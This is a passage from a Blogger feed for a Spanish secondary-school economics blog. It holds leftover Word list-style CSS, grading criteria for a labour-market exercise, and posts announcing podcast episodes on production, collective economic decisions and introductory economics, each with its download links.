l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca 